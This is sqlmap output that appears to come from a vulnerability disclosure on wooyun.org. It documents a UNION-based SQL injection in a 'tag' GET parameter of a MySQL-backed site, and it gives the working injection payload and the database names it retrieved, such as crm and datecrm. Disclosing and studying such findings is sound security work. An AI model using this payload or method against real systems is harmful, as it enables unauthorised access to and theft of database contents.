 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tag
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: tag=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7162716c71,0x43624a6e6f7569494d54,0x7170786771)#
---
[17:15:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:15:00] [INFO] fetching database names
[17:15:00] [WARNING] reflective value(s) found and filtering out
[17:15:00] [INFO] the SQL query used returns 6 entries
[17:15:00] [INFO] retrieved: "information_schema"
[17:15:01] [INFO] retrieved: "crm"
[17:15:01] [INFO] retrieved: "crm_source"
[17:15:01] [INFO] retrieved: "datecrm"
[17:15:01] [INFO] retrieved: "datecrm_source"
[17:15:01] [INFO] retrieved: "test"
available databases [6]:
[*] crm
[*] crm_source
[*] datecrm
[*] datecrm_source
[*] information_schema
[*] test
www.wooyun.org